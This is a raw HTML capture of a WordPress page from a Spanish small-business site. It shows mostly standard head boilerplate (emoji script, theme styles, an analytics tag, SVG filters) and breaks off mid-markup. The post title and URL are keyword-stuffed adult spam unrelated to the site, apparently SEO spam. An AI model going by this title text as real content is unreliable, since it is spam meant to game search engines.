

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iberpymes.com/sex-in-gdansk-triana-iglesias-xxx-live-free-chat-svart-sex-video-hd/
body_size: 32051
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Sex in gdansk triana iglesias xxx &#038; live free chat svart sex video hd &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="http://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="http://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario Sex in gdansk triana iglesias xxx &#038; live free chat svart sex video hd del feed" href="http://iberpymes.com/sex-in-gdansk-triana-iglesias-xxx-live-free-chat-svart-sex-video-hd/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='http://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="http://iberpymes.com/wp-json/wp/v2/posts/1808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="http://iberpymes.com/sex-in-gdansk-triana-iglesias-xxx-live-free-chat-svart-sex-video-hd/" />
<link rel='shortlink' href='http://iberpymes.com/?p=1808' />
<link rel="alternate" type="application/json+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Fsex-in-gdansk-triana-iglesias-xxx-live-free-chat-svart-sex-video-hd%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Fsex-in-gdansk-triana-iglesias-xxx-live-free-chat-svart-sex-video-hd%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="http://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-1808 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 